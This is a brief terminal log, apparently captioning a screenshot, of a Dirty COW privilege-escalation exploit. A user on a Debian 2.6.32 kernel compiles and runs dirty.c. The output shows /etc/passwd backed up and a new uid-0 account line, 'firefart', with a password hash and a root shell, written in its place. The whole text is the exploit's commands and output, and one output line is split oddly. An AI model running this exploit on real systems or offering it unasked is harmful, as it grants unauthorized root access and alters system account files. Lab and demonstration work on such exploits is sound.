 user@debian:~/tmp$ ls
dirty.c
user@debian:~/tmp$ uname -a
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC
user@debian:~/tmp$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom)
video),46(plugdev)
user@debian:~/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
user@debian:~/tmp$ ls
dirty dirty.c
user@debian:~/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: 7f0ed8167000